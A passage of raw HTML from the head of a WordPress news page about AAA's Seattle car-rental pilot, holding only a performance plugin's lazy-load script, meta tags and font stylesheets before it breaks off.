

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barsnet.com/aaa-testing-car-rental-market/
body_size: 56150
content:

  
<!DOCTYPE html>
<html lang="en-US">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        
        <!-- Responsive -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="apple-touch-icon" sizes="57x57" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="wp-content/themes/fulton/images/favicon/apple-touch-icon-180x180.png">
        <link rel="icon" sizes="192x192" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/android-chrome-192x192.png">
        <link rel="icon" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-16x16.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.barsnet.com/wp-content/themes/fulton/images/favicon/favicon-32x32.png">
        <link rel="manifest" href="wp-content/themes/fulton/images/favicon/manifest.json">
        <link rel="mask-icon" href="wp-content/themes/fulton/images/favicon/safari-pinned-tab.svg" color="#1361b0">

        <!-- new fonts -->
        
        

        <meta name="msapplication-config" content="wp-content/themes/fulton/images/favicon/browserconfig.xml">
        <meta name="msapplication-TileColor" content="#2d89ef">
        <meta name="theme-color" content="#ffffff">

      




        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	<link rel="alternate" hreflang="en" href="https://www.barsnet.com/aaa-testing-car-rental-market/" />
<link rel="alternate" hreflang="x-default" href="https://www.barsnet.com/aaa-testing-car-rental-market/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AAA Shifting Gears Towards Car Rental Market With Seattle Pilot Project</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CHind%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CLora%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root 